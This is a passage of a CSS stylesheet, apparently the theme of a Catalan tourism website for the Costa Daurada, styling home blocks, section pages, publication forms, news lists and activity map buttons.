.front .field-name-field-home-block .content .field-name-field-text h2, .front .field-name-field-home-block .content .field-name-field-text h3 {
  color: white;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block .content .field-name-field-link a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.front .field-name-field-home-block > .field-items {
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  *zoom: 1;
}
.front .field-name-field-home-block > .field-items > .field-item {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item {
    float: left;
    width: 50%;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text {
  text-align: center;
  padding-top: 3%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
  font-weight: 900;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 20px;
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
    font-size: 2.5vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text h3 {
  font-weight: 400;
  margin-bottom: 10px;
  font-size: 40px;
  font-size: 2.5vw;
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
  display: inline-block;
  border: 2px solid #777777;
  padding: 0.5vw 2vw;
  font-size: 11px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border-radius: 15px;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(1):hover .content .field-name-field-text .field-item div {
  background: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-items {
  display: table;
  width: 100%;
  height: 100%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 0 12%;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div {
  display: inline-block;
  width: 30%;
  text-align: left;
  font-size: 11px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div {
    font-size: 13px;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div strong {
  font-size: 15px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text .field-item div strong {
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text img {
  margin-right: 0.5em;
  max-width: 10vw;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
  font-weight: 900;
  margin-bottom: 2px;
  font-size: 20px;
  letter-spacing: normal;
  text-align: left;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
    margin-bottom: 10px;
    font-size: 40px;
    font-size: 2.5vw;
  }
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text {
  color: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text h2, .front .field-name-field-home-block > .field-items > .field-item:nth-child(2):hover .content .field-name-field-text h3 {
  color: #191919;
}
.front .field-name-field-home-block > .field-items > .field-item:hover .content .field-name-field-text {
  background: transparent;
}
.front .view-activity-subterms .row {
  margin: 0;
}
.front .field-name-field-home-block-bottom > .field-items {
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  *zoom: 1;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfc), color-stop(100%, #f2eae0));
  background: -moz-linear-gradient(#fdfdfc, #f2eae0);
  background: -webkit-linear-gradient(#fdfdfc, #f2eae0);
  background: linear-gradient(#fdfdfc, #f2eae0);
}
.front .field-name-field-home-block-bottom > .field-items > .field-item {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 2.5px;
  padding-right: 2.5px;
  position: relative;
  min-height: 1px;
  padding-left: 2.5px;
  padding-right: 2.5px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item {
    float: left;
    width: 20%;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item .color-wrapper {
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:hover .color-wrapper[style] {
  background: transparent !important;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
  letter-spacing: normal;
  padding: 3%;
  margin: 0;
  text-align: center;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text h2 {
    text-align: left;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
  text-align: center;
  font-size: 15px;
  color: #009BDD;
  font-weight: bold;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(1) .field-name-field-text .field-item div {
    padding-left: 3%;
    padding-right: 3%;
    text-align: right;
    font-size: 18px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(2) .field-name-field-text h2 {
  letter-spacing: normal;
  padding: 3% 0;
  margin: 0;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper {
  padding: 5px;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper {
    padding: 3%;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(3) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper {
  padding: 3%;
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper div {
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(4) .field-name-field-text .color-wrapper div {
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper {
  padding: 3%;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper h2 {
  letter-spacing: normal;
  margin: 5px 0;
  font-size: 10px;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper h2 {
    margin: 3% 0;
    font-size: 1.25vw;
  }
}
.front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper p {
  font-size: 10px;
  margin-bottom: 0;
}
@media (min-width: 785px) {
  .front .field-name-field-home-block-bottom > .field-items > .field-item:nth-child(5) .field-name-field-text .color-wrapper p {
    margin-bottom: 3%;
    font-size: 11px;
  }
}
.front .field-name-field-home-block-bottom .content {
  position: relative;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  color: white;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-items, .front .field-name-field-home-block-bottom .content .field-name-field-text .field-item, .front .field-name-field-home-block-bottom .content .field-name-field-text .color-wrapper {
  height: 100%;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-item {
  display: table;
  width: 100%;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text .field-item .color-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.front .field-name-field-home-block-bottom .content .field-name-field-text h2 {
  color: white;
}

.section-coneix .view .pagination li.active a, .section-coneix .view .pagination li.active span, .section-coneix .view .pagination li.next a, .section-coneix .view .pagination li.next span, .section-coneix .view .pagination li.prev a, .section-coneix .view .pagination li.prev span {
  border-color: #E52705;
  background: #E52705;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-coneix .view .pagination li.active a:hover, .section-coneix .view .pagination li.active a:focus, .section-coneix .view .pagination li.active span:hover, .section-coneix .view .pagination li.active span:focus, .section-coneix .view .pagination li.next a:hover, .section-coneix .view .pagination li.next a:focus, .section-coneix .view .pagination li.next span:hover, .section-coneix .view .pagination li.next span:focus, .section-coneix .view .pagination li.prev a:hover, .section-coneix .view .pagination li.prev a:focus, .section-coneix .view .pagination li.prev span:hover, .section-coneix .view .pagination li.prev span:focus {
  background: rgba(229, 39, 5, 0.9);
  color: white;
}
.section-coneix .region-content .block-block {
  margin-bottom: 30px;
}
.section-coneix .region-content h2, .section-coneix .region-content h3, .section-coneix .region-content h4, .section-coneix .region-content h5, .section-coneix .region-content h6 {
  color: #E52705;
}
.section-coneix .field-type-file:not(.field-name-field-video) svg rect, .section-coneix .field-type-file:not(.field-name-field-video) svg path {
  fill: #E52705;
}
.section-coneix #content {
  padding-bottom: 2em;
}
.section-coneix #block-menu-block-26--2 {
  margin: 0 -55px;
  padding: 20px 55px;
  background: #F2EAE0;
}
.section-coneix #block-menu-block-26--2 .menu li {
  display: inline-block;
  margin-right: 1em;
}
.section-coneix #block-menu-block-26--2 .menu li a {
  border: 2px solid #E52705;
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: bold;
  color: #E52705;
  font-style: normal;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}
.section-coneix #block-menu-block-26--2 .menu li a:hover, .section-coneix #block-menu-block-26--2 .menu li a:focus, .section-coneix #block-menu-block-26--2 .menu li a.active, .section-coneix #block-menu-block-26--2 .menu li a.active-trail {
  background: #E52705;
  color: white;
}
.section-coneix #block-menu-block-26--2 .menu li a:after {
  display: none;
}
.section-coneix #block-system-main .node-page-blocks {
  padding-bottom: 4em;
}

.field-name-field-block-coneix {
  padding: 0 0 40px;
  width: 100%;
}
.field-name-field-block-coneix .field-label {
  color: #E52705;
  font-size: 15px;
  margin-bottom: 1em;
}
.field-name-field-block-coneix > .field-items {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
.field-name-field-block-coneix > .field-items > .field-item {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix > .field-items > .field-item {
    float: left;
    width: 25%;
  }
}
.field-name-field-block-coneix > .field-items > .field-item .field {
  padding-top: 1.5em;
}
.field-name-field-block-coneix .field-name-field-block-coneix-text {
  width: 55vw;
  height: 55vw;
  background: #e9e9e9;
  padding: 3vw;
  border: 3px solid #757575;
  overflow: hidden;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-text {
    width: 19vw;
    height: 19vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-text {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a {
  position: relative;
  width: 55vw;
  height: 55vw;
  padding-top: 15vw;
  background: #e9e9e9;
  color: #757575;
  text-align: center;
  font-weight: bold;
  padding-left: 1vw;
  padding-right: 1vw;
  font-style: normal;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a {
    width: 19vw;
    height: 19vw;
    padding-top: 5vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:before {
  font-family: "costadaurada";
  position: absolute;
  top: 10px;
  left: 50%;
  margin-left: -0.8em;
  color: white;
  background: #E52705;
  font-size: 20px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  content: '\e815';
  padding: 3px 8px;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-download a:before {
    top: 1vw;
    font-size: 1.25vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:after {
  display: none;
}
.field-name-field-block-coneix .field-name-field-block-coneix-download a:hover, .field-name-field-block-coneix .field-name-field-block-coneix-download a:focus {
  background: #e9e9e9;
}
.field-name-field-block-coneix .field-name-field-block-coneix-download svg, .field-name-field-block-coneix .field-name-field-block-coneix-download img {
  display: none;
}
.field-name-field-block-coneix .field-name-field-block-coneix-link {
  padding: 1.5em 0;
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a {
  display: block;
  background: #e9e9e9;
  color: #757575;
  text-align: center;
  font-weight: bold;
  padding-left: 1vw;
  padding-right: 1vw;
  font-size: 15px;
  position: relative;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 55vw;
  height: 55vw;
  padding-top: 15vw;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a {
    width: 19vw;
    height: 19vw;
    padding-top: 5vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a {
    width: 16vw;
    height: 16vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a:before {
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  color: white;
  speak: none;
  display: block;
  position: absolute;
  text-decoration: inherit;
  width: 1.5em;
  left: 50%;
  top: 10px;
  margin-left: -0.8em;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background: #E52705;
  text-align: center;
  /* opacity: .8; */
  font-variant: normal;
  font-size: 20px;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  content: '\e830';
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-block-coneix-link a:before {
    font-size: 1.25vw;
    top: 1vw;
  }
}
.field-name-field-block-coneix .field-name-field-block-coneix-link a:hover, .field-name-field-block-coneix .field-name-field-block-coneix-link a:focus {
  color: #E52705;
  background: #e9e9e9;
}
.field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
  display: block;
  width: 55vw;
  height: 55vw;
  border: 3px solid #757575;
  overflow: hidden;
  outline: none;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (min-width: 785px) {
  .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
    width: 19vw;
    height: 19vw;
  }
}
@media (min-width: 992px) {
  .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
    width: 16vw;
    height: 16vw;
  }
}

.node-coneix-page {
  /*
  .col-sm-6  .field-name-field-page-images{
    a{
      display: inline-block;
      border-radius: 50%;
      overflow: hidden;
    }
  }
  */
}
.node-coneix-page .field-name-field-page-images {
  padding: 2em 0;
}
@media (min-width: 785px) {
  .node-coneix-page .field-name-field-page-images {
    padding: 0;
  }
}
.node-coneix-page.view-mode-full > .row:nth-child(2) {
  margin: 0 -55px;
}
.node-coneix-page.view-mode-full > .row:nth-child(2) > .col-sm-12 {
  padding: 40px 0;
}

.view-coneix {
  margin: 0 -55px;
  background: #F2EAE0;
}
.view-coneix .view-content {
  padding: 20px 55px;
}
.view-coneix .node {
  position: relative;
}
.view-coneix .node .field-name-field-icon {
  z-index: 2;
}
.view-coneix .node .field-name-field-icon img {
  display: inline-block;
  padding-top: 10%;
}
.view-coneix .node #views-bootstrap-grid-2 .field-name-field-bloc-coneix-image img,
.view-coneix .node #views-bootstrap-grid-2 .field-name-field-page-images img {
  width: 100%;
}
.view-coneix .node .field-name-field-icon,
.view-coneix .node .field-name-title {
  position: absolute;
  width: 100%;
  height: 100%;
  text-align: center;
}
.view-coneix .node .field-name-field-icon div, .view-coneix .node .field-name-field-icon h2, .view-coneix .node .field-name-field-icon a,
.view-coneix .node .field-name-title div,
.view-coneix .node .field-name-title h2,
.view-coneix .node .field-name-title a {
  margin: 0;
  display: block;
  width: 100%;
  height: 100%;
}
.view-coneix .node .field-name-title {
  z-index: 1;
}
.view-coneix .node .field-name-title a {
  padding-top: 40%;
  color: white;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.view-coneix .node .field-name-field-bloc-coneix-image img, .view-coneix .node .field-name-field-page-images img {
  width: 100%;
}
.view-coneix .node .color-wrapper {
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
.view-coneix .node:hover .color-wrapper[style], .view-coneix .node.active .color-wrapper[style] {
  background: transparent !important;
}

.view-mode-coneix_premsa .field-name-body {
  margin-bottom: 30px;
}

.node-type-coneix-page .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e52705), color-stop(100%, #f95436));
  background: -moz-linear-gradient(left, #e52705, #f95436);
  background: -webkit-linear-gradient(left, #e52705, #f95436);
  background: linear-gradient(to right, #e52705, #f95436);
}
.node-type-coneix-page .region-content h2, .node-type-coneix-page .region-content h3, .node-type-coneix-page .region-content h4, .node-type-coneix-page .region-content h5, .node-type-coneix-page .region-content h6 {
  color: #E52705;
  margin-top: 0;
  margin-bottom: 0;
}
.node-type-coneix-page .region-content h3 {
  font-size: 30px;
  font-size: 1.875vw;
  font-weight: normal;
}
.node-type-coneix-page .region-content p {
  margin-top: 2em;
  margin-bottom: 0;
}
.node-type-coneix-page .field-name-field-activitats,
.node-type-coneix-page .field-name-field-allotjaments {
  margin-top: 2em;
}
.node-type-coneix-page .field-name-field-activitats .field-label,
.node-type-coneix-page .field-name-field-allotjaments .field-label {
  margin-bottom: 0.5em;
  font-size: 15px;
  color: #E52705;
}
.node-type-coneix-page .field-name-field-activitats .node .field-name-field-municipi,
.node-type-coneix-page .field-name-field-allotjaments .node .field-name-field-municipi {
  color: #E52705;
}
.node-type-coneix-page .view-mapa-activitats-allotjaments {
  max-width: 585px;
  margin-bottom: 1em;
}

/**
 * Pagina publicacions
 */
.node-pagina-publicacions .webform-client-form {
  padding: 40px 0 60px;
}
.node-pagina-publicacions .webform-container-inline {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
.node-pagina-publicacions .webform-container-inline label {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin: 0;
  font-weight: normal;
  text-align: right;
  text-transform: uppercase;
  font-size: 11px;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .webform-container-inline label {
    float: left;
    width: 20.83333%;
  }
}
@media (min-width: 992px) {
  .node-pagina-publicacions .webform-container-inline label {
    font-size: 13px;
  }
}
.node-pagina-publicacions .webform-container-inline input, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .webform-container-inline input, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper {
    float: left;
    width: 79.16667%;
  }
}
.node-pagina-publicacions .webform-container-inline input textarea, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper textarea {
  height: 435px;
}
.node-pagina-publicacions .webform-component-textarea label {
  padding-right: 0;
}
.node-pagina-publicacions .webform-component--aceptacio-de-la-llei-de-proteccio-de-dades {
  margin: 10px 0;
  color: #E52705;
  font-weight: bold;
}
.node-pagina-publicacions .webform-submit {
  background: #E52705;
  border-color: #E52705;
  padding: 10px 45px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 20px;
}
.node-pagina-publicacions .webform-submit:hover, .node-pagina-publicacions .webform-submit:focus {
  background: #F95436;
}
.node-pagina-publicacions .view-publicacions .row > div {
  margin-bottom: 25px;
  height: 260px;
}
.node-pagina-publicacions .view-publicacions h2 {
  font-size: 22px;
  margin: 0.5em 0;
  color: #E52705;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .view-publicacions h2 {
    font-size: 1.375vw;
  }
}
.node-pagina-publicacions .view-publicacions .field-name-field-fitxers-publicacions {
  padding-top: 0;
}

.view-oficines .view-content {
  margin-top: 20px;
}
.view-oficines .views-row {
  border: 1px solid #e9e9e9;
  padding: 10px 25px;
  margin-bottom: 10px;
}
.view-oficines .views-row h2 {
  font-size: 16px;
  letter-spacing: normal;
  margin: 0;
  color: #757575;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  .view-oficines .views-row h2 {
    font-size: 1vw;
  }
}
.view-oficines .views-row .field-name-field-location,
.view-oficines .views-row .field-name-field-website {
  display: inline-block;
}
.view-oficines .views-row .field-name-field-location div,
.view-oficines .views-row .field-name-field-website div {
  display: inline-block;
  padding: 0 0.5em 0 0;
}
.view-oficines .views-row .field-name-field-location a,
.view-oficines .views-row .field-name-field-website a {
  color: #E52705;
}

/**
 * Noticias / Documentacio
 */
.view-noticias .views-row {
  position: relative;
}
.view-noticias .views-row .close-link {
  position: absolute;
  top: 20px;
  right: 20px;
  color: #E52705;
  font-size: 20px;
  z-index: 1;
}
.view-noticias .views-row .node {
  border: 1px solid #e9e9e9;
  padding: 15px 20px;
  margin-bottom: 15px;
  background-position: center center;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.view-noticias .views-row .node .field-name-node-link a,
.view-noticias .views-row .node .field-name-post-date {
  color: #E52705;
}
.view-noticias .views-row .node .field-name-title h2 {
  font-size: 20px;
  margin: 0;
  color: #E52705;
}
@media (min-width: 992px) {
  .view-noticias .views-row .node .field-name-title h2 {
    font-size: 1.25vw;
  }
}
.view-noticias .views-row .node .field-name-title h2 a {
  color: #757575;
}
.view-noticias .views-row .node.ajax-loading {
  background: url(../images/ajax-loader.gif) no-repeat center center;
  opacity: 0.6;
}
.view-noticias .views-row .node.view-mode-full {
  border-color: #E52705;
}
.view-noticias .views-row .node.view-mode-full > .row {
  margin: 0;
}
.view-noticias .views-row .node.view-mode-full .col-sm-8 {
  padding-left: 0;
}
.view-noticias .views-row .node.view-mode-full .col-sm-12 {
  padding: 0;
}
.view-noticias .views-row .node.view-mode-full .field-name-title h2 {
  margin: 5px 0 15px;
}

.node-type-pagina-publicacions #content {
  padding-bottom: 5em;
}

.expanding-formatter.expanded {
  overflow: visible;
}

.field-name-field-imatge-interior img {
  width: 100%;
}

.taxonomy-term.list-photo {
  position: relative;
}
.taxonomy-term.list-photo > h2 > a {
  color: white;
}
.taxonomy-term.list-photo svg *[fill="#A6BFDC"] {
  fill: white;
}
.taxonomy-term.list-photo svg *[stroke="#A6BFDC"] {
  stroke: white;
}
.taxonomy-term.list-photo:hover > h2 > a {
  color: white;
}
.taxonomy-term.list-photo:hover svg *[fill="#A6BFDC"] {
  fill: white;
}
.taxonomy-term.list-photo:hover svg *[stroke="#A6BFDC"] {
  stroke: white;
}
.taxonomy-term.list-photo .field-name-title {
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 1;
  letter-spacing: 0;
  margin: 0;
  height: 100%;
}
.taxonomy-term.list-photo .field-name-title div, .taxonomy-term.list-photo .field-name-title h2 {
  width: 100%;
  height: 100%;
  margin: 0;
}
.taxonomy-term.list-photo .field-name-title .color-wrapper {
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
}
.taxonomy-term.list-photo .field-name-title .color-wrapper a {
  background: transparent !important;
}
.taxonomy-term.list-photo .field-name-title a {
  padding: 30% 5% 0;
  color: white;
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .taxonomy-term.list-photo .field-name-title a {
    font-size: 24px;
    font-size: 1.5vw;
  }
}
.taxonomy-term.list-photo .field-name-title a:hover, .taxonomy-term.list-photo .field-name-title a:focus {
  opacity: 1;
  background: rgba(0, 0, 0, 0.6);
}
.taxonomy-term.list-photo .field-name-field-icon {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 2;
}
.taxonomy-term.list-photo .field-name-field-icon div, .taxonomy-term.list-photo .field-name-field-icon a {
  display: block;
  width: 100%;
  height: 100%;
}
.taxonomy-term.list-photo .field-name-field-icon a {
  text-align: center;
  padding-top: 5%;
}
.taxonomy-term.list-photo .field-name-field-icon a img {
  display: inline-block;
}
.taxonomy-term.list-photo .field-name-field-icon svg {
  width: 100%;
  height: auto;
  max-height: 100%;
  padding-top: 11%;
}
.taxonomy-term.list-photo .field-name-field-imatge img {
  width: 100%;
}
.taxonomy-term.list-photo:hover .color-wrapper[style], .taxonomy-term.list-photo.active .color-wrapper[style] {
  background: transparent !important;
}

#costadaurada-form-activities {
  width: 25em;
  margin: 0 auto;
}
#costadaurada-form-activities label {
  display: none;
}
#costadaurada-form-activities .form-select {
  width: 100%;
}
#costadaurada-form-activities .form-submit {
  background: #FFA834;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  text-transform: uppercase;
  border: 0;
  padding: 10px 25px;
  font-size: 18px;
  font-size: 1.125vw;
}

/**
 * Activity term
 */
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit {
  background-color: #FFA834;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:hover, .section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:focus {
  background-color: #FFCD36;
}
.section-activitats .open-map {
  color: #f8f6f7;
  background-color: #FFA834;
  border-color: #FFCD36;
}
.section-activitats .open-map:focus, .section-activitats .open-map.focus {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #b68800;
}
.section-activitats .open-map:hover {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #f8ba00;
}
.section-activitats .open-map:active, .section-activitats .open-map.active, .open > .section-activitats .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #f8ba00;
}
.section-activitats .open-map:active:hover, .section-activitats .open-map:active:focus, .section-activitats .open-map:active.focus, .section-activitats .open-map.active:hover, .section-activitats .open-map.active:focus, .section-activitats .open-map.active.focus, .open > .section-activitats .open-map.dropdown-toggle:hover, .open > .section-activitats .open-map.dropdown-toggle:focus, .open > .section-activitats .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #dc7e00;
  border-color: #b68800;
}
.section-activitats .open-map:active, .section-activitats .open-map.active, .open > .section-activitats .open-map.dropdown-toggle {
  background-image: none;
}
.section-activitats .open-map.disabled:hover, .section-activitats .open-map.disabled:focus, .section-activitats .open-map.disabled.focus, .section-activitats .open-map[disabled]:hover, .section-activitats .open-map[disabled]:focus, .section-activitats .open-map[disabled].focus, fieldset[disabled] .section-activitats .open-map:hover, fieldset[disabled] .section-activitats .open-map:focus, fieldset[disabled] .section-activitats .open-map.focus {
  background-color: #FFA834;
  border-color: #FFCD36;
}
.section-activitats .open-map .badge {
  color: #FFA834;
  background-color: #f8f6f7;
}
.section-activitats .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #ffa834), color-stop(100%, #ffcd36));
  background: -moz-linear-gradient(left, #ffa834, #ffcd36);
